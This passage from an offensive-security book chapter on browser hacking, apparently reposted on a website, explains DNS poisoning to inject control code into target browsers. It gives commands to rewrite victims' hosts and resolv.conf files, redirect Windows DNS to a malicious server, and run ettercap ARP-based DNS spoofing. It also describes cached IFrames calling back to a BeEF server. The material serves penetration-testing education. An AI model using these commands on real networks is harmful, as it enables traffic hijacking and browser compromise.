DNS works at multiple levels. First, the local DNS process within your computer refers to its own cache and hosts file. If an entry is not found, it then performs a DNS request to its configured DNS server.
This gives you various places in which to poison DNS entries. For example, you can target a top-level DNS server, a lower-level DNS server, or even the target’s local DNS cache. If you can control any of these, you will be able to provide your own responses to the target. This means you’ll have an avenue to run your initiation code.
Tampering with a Client’s DNS Settings
Depending on the OS, there are a few different ways to tamper with a target’s DNS settings.
Windows
In modern Windows systems, you can insert arbitrary DNS entries by adding them into the C:\Windows\System32\drivers\etc\hosts file. In most configurations, you may require administrative permissions to update this file. The entries are formatted as:
<ip address> <dns name>
For example, to trick a computer into visiting you when they attempt to load
Google, you would update this file to include:
<your IP address> www.google.com
In addition to inserting arbitrary records into the local hosts file, it’s also possible to update Windows DNS settings for a particular network interface from the command line. You could execute this on a victim PC either through a simple batch file, or through a small compiled program.
netsh interface ip set dns name="Local Area Connection"\
source=static addr=<IP of your malicious DNS server>
You can shorten this to:
netsh interface ip set dns "Local Area Connection" static <IP>
Linux/Unix/OS X
Linux, UNIX, and OS X systems store their hosts file in /etc/hosts. The format of this file is similar to Windows and with root permissions can be updated as well.
The DNS settings for these operating systems always rely on the /etc/resolv.conf file. With the right permissions, you can update this by performing the following:
echo "nameserver <IP of malicious DNS server>" > /etc/resolv.conf
Stepping away from modifying a client’s DNS settings, the next method in which you can impact DNS is at the local network level. By leveraging ARP poisoning attacks, as discussed earlier, you can inject your own computer as the DNS server used within the local network.
Ettercap offers a module named DNSSpoof that can automatically perform this style of attack. First, modify the etter.dns file with your malicious DNS entries. On Linux systems this is normally found in /usr/share/ettercap/etter.dns, and on OSX this usually resides in/opt/local/share/ettercap/etter.dns. To execute the attack, you run ettercap similar to before, but this time you specify the plugin:
ettercap -T -Q -P dns_spoof -M arp:remote
-i <network interface> /<IP address to poison>/ //
In all of the preceding instances, once you have control of DNS on a target’s computer or network, you can impersonate any other computer or server that is trying to be accessed via its name. To leverage this MitM technique to inject your initiation control code, it’s recommended you first monitor the normal flow of web traffic to determine if a proxy server is in use. This would be an ideal target to impersonate, because the local web browsers would be submitting traffic to that server anyway.
Exploiting Caching
Robert Hansen30 uncovered security issues with the way browsers cache origins using non-publicly routable IP addresses. That is the 10.0.0.0/8, 172.16.0.0/12 and 192.168.0.0/16 ranges. Hansen showed that under certain circumstances, you could embed malicious logic into an origin.
This can then be abused when your target connects to another network using the same non-routable addresses. This attack will potentially give you access to internal servers without breaking the SOP.
For example, a target might be using an Internet café that you also have access to. From here you can use ARP MitM techniques to modify any HTTP requests across the network using the techniques discussed earlier. Of course, you have planned ahead and you also control a BeEF server on the Internet:
1. Once the MitM attack is underway, you can wait for the target to make any HTTP request. Then you can insert numerous IFrames into the response that load content from each of your target IPs.
2. You would respond with your crafted data that will be cached in the browser. Each of these IFrames would be seeded with initiation instructions that connect back to the Internet BeEF server.
3. When the target disconnects from the public network, and reconnects back at the office or home, the browser will continue to poll back to the BeEF server.
4. If at some later stage, the target then browses to one of the private IP addresses—for example, their router’s admin page—then your previously cached content will be executing in that origin.
These situations can also be exploited under particular VPN conditions, but the preceding scenario is much more likely. This is of course possible due to the fact that JavaScript logic, once executing within the browser, has the potential to outlive browser caching, and even DNS caching in some circumstances.
This section has demonstrated that you don’t necessarily need to discover vulnerabilities within web applications to execute malicious code in a browser. Sometimes simply having access to a network is enough to enable you to sneak your initial instructions into your target.
Summary
This chapter has focused on the first hurdle you will face when attempting to take advantage of a web browser’s trust. While doing our best to cover many of the different ways in which malicious code can wrangle its way into the browser, these methods are in no way exhaustive. Browser technology continues to morph and grow—the rapid pace of the Internet and the push for everything to get online are only a couple of the factors that cause this attack surface to ebb and flow.
You explored various methods, each of which aim to demonstrate the primary methods and techniques in which to achieve your goal of attaining control over the browser. Once these flood gates are open, you may be surprised at just how much information the web browser wants to give up to you.
Of course, executing the initial instructions is only the first of two significant hurdles you have to leap over. Your next hurdle is figuring out how to retain a persistent communication channel with the browser. This is the next step in the your browser hacking journey, which you will explore in the following chapter.
Questions
1. What are some actions attackers may perform if they executed their code within a web browser?
2. Describe the main differences with the types of XSS attacks.
3. Describe a browser control that may prevent an XSS from executing.
4. Name one of the more notable XSS viruses, and how it was propagated.
5. Describe a method in which attackers may compromise a website, and modify it to publish their malicious code.
6. Under what circumstances can you use sslstrip?
7. Describe ARP spoofing.
8. What are the differences between phishing and SPAM?
9. Describe in a few simple steps how you would perform a Social Engineering attack.
10. Describe a physical “baiting” technique.
For answers to the questions please refer to the book’s website at https://browserhacker.com/answers or the Wiley website at: www.wiley.com/go/browserhackershandbook
Notes
1. Netscape. (1995). Netscape and Sun announce JavaScript for enterprise networks and the Internet. Retrieved February 23, 2013 from http://web.archive.org/web/20070916144913/http://wp.netscape.com/newsref/pr/newsrelease67.html
2. Carnegie Mellon University. (2000). CERT® Advisory CA-2000-02 Malicious HTML Tags Embedded in Client Web Requests. Retrieved February 23, 2013 from http://www.cert.org/advisories/CA-2000-02.html
3. Jeremiah Grossman. (2006). The origins of Cross-Site Scripting (XSS). Retrieved February 23, 2013 from http://jeremiahgrossman.blogspot.com.au/2006/07/origins-of-cross-site-scripting-xss.html
4. Jon Oberheide. (2011). How I Almost Won Pwn2Own via XSS. Retrieved March 3, 2013 from http://jon.oberheide.org/blog/2011/03/07/how-i-almost-won-pwn2own-via-xss/
5. Roi Saltzman. (2009). Google Chrome Universal XSS Vulnerability. Retrieved March 4, 2013 from http://blog.watchfire.com/wfblog/2009/04/google-chrome-universal-xss-vulnerability-.html
6. Wade Alcorn. (2005). The Cross-site Scripting Virus. Retrieved February 23, 2013 from http://www.bindshell.net/papers/xssv.html
7. Robert Hansen. (2008). Diminutive Worm Contest Wrapup. Retrieved February 23, 2013 from http://ha.ckers.org/blog/20080110/diminutive-worm-contest-wrapup/
8. Mario Heiderich, Jorg Schwenk, Tilman Frosch, Jonas Magazinius, Edward Yang. (2013). mXSS attacks: attacking well-secured web applications by using innerHTML mutations. Retrieved October 19, 2013 from https://cure53.de/fp170.pdf
9. Ryan Barnett. (2013). ModSecurity XSS Evasion Challenge Results. Retrieved February 23, 2013 from http://blog.spiderlabs.com/2013/09/modsecurity-xss-evasion-challenge-results.html
10. Gareth Heyes. (2012). XSS technique without parentheses. Retrieved February 23, 2013 from http://www.thespanner.co.uk/2012/05/01/xss-technique-without-parentheses/
11. Matt Johansen and Jeremiah Grossman. (2013). Million Browser Botnet. Retrieved October 19, 2013 from https://media.blackhat.com/us-13/us-13-Grossman-Million-Browser-Botnet.pdf
12. Andrew Levin. (2007). File:PhishingTrustedBank.png. Retrieved February 23, 2013 from http://en.wikipedia.org/wiki/File:PhishingTrustedBank.png
13. Maltego. (2012). Maltego: What is Maltego?. Retrieved February 23, 2013 from http://www.paterva.com/web6/products/maltego.php
14. Christian Martorella. (2013). theHarvester information gathering. Retrieved February 23, 2013 from http://code.google.com/p/theharvester/
15. BBC. (2004). Passwords revealed by sweet deal. Retrieved February 23, 2013 from http://news.bbc.co.uk/2/hi/technology/3639679.stm
16. John Leyden. (2012). That square QR barcode on the poster? Check it’s not a sticker. Retrieved February 23, 2013 from http://www.theregister.co.uk/2012/12/10/qr_code_sticker_scam/
17. Google. (2012). Google Chart Tools. Retrieved March 3, 2013 from https://developers.google.com/chart/
18. Google. (2012). Safe Browsing API. Retrieved March 3, 2013 from https://developers.google.com/safe-browsing/
19. Amit Klein. (2010). The Golden Hour of Phishing Attacks. Retrieved February 23, 2013 from http://www.trusteer.com/blog/golden-hour-phishing-attacks
20. Limor S. Kessem. (2013). Laser Precision Phishing––Are You on the Bouncer’s List Today?. Retrieved February 23, 2013 from http://blogs.rsa.com/laser-precision-phishing-are-you-on-the-bouncers-list-today/
21. Doug MacDonald and Derek Manky. (2009). Zeus: God of DIY Botnets. Retrieved October 19, 2013 from http://www.fortiguard.com/analysis/zeusanalysis.html
22. Scott Fluhrer, Itsik Mantin and Adi Shamir. (2001). Weaknesses in the Key Scheduling Algorithm of RC4. Retrieved February 23, 2013 from http://aboba.drizzlehosting.com/IEEE/rc4_ksaproc.pdf
23. Thomas d’Otreppe. (2012). Aircrack-ng. Retrieved February 23, 2013 from http://www.aircrack-ng.org/doku.php?id=Main
24. Dino A. Dai Zovi and Shane Macaulay. (2006). KARMA Wireless Client Security Assessment Tools. Retrieved February 23, 2013 from http://www.theta44.org/karma/
25. Russell Davies. (2012). Upside-Down-TernetHowTo. Retrieved February 23, 2013 from https://help.ubuntu.com/community/Upside-Down-TernetHowTo
26. Pete Lamonica. (2013). Siri Proxy. Retrieved February 23, 2013 from https://github.com/plamoni/SiriProxy
27. Alberto Ornaghi, Marco Valleri, Emilio Escobar, Eric Milam, and Gianfranco Costamagna. (2013). Ettercap — A suite for man in the middle attacks. Retrieved February 23, 2013 from https://github.com/Ettercap/ettercap
28. Dug Song. (2002). Dsniff. Retrieved February 23, 2013 from http://monkey.org/~dugsong/dsniff/
29. Ryan Linn and Steve Ocepek. (2012). Hookin’ Ain’t Easy––BeEF Injection with MITM. Retrieved February 23, 2013 from http://media.blackhat.com/bh-us-12/Briefings/Ocepek/BH_US_12_Ocepek_Linn_BeEF_MITM_WP.pdf
30. Robert Hansen. (2009). RFC1918 Caching Security Issues. Retrieved March 6, 2013 from http://www.sectheory.com/rfc1918-security-issues.htm
All materials on the site are licensed Creative Commons Attribution-Sharealike 3.0 Unported CC BY-SA 3.0 & GNU Free Documentation License (GFDL)
If you are the copyright holder of any material contained on our site and intend to remove it, please contact our site administrator for approval.
© 2016-2026 All site design rights belong to S.Y.A.